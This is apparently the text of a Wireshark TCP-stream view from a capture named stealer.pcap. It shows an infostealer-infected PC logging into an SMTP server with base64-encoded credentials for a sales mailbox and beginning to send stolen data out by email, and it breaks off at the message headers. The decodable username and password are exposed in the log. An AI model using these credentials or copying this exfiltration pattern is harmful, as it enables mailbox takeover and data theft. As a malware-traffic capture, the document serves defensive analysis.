 Wireshark · Follow TCP Stream (tcp.stream eq 16) · stealer.pcap
220-p3plcpnl0413.prod.phx3.secureserver.net ESMTP Exim 4.91 #1 Wed, 10 Apr 2019 13:38:15 -0700
220-We do not authorize the use of this system to transport unsolicited,
220 and/or bulk e-mail.
EHLO Beijing-5cd1-PC
250-p3plcpnl0413.prod.phx3.secureserver.net Hello Beijing-5cd1-PC [173.66.146.112]
250-SIZE 52428800
250-8BITMIME
250-PIPELINING
250-AUTH PLAIN LOGIN
250-CHUNKING
250-STARTTLS
250-SMTPUTF8
250 HELP
AUTH login c2FsZXMuZGVsQG1hY3dpbmxvZ2lzdGljcy5pbg==
334 UGFzc3dvcmQ6
U2FsZXNAMjM=
235 Authentication succeeded
MAIL FROM:<sales.del@macwinlogistics.in>
250 OK
RCPT TO:<sales.del@macwinlogistics.in>
250 Accepted
DATA
354 Enter message, ending with "." on a line by itself
MIME-Version: 1.0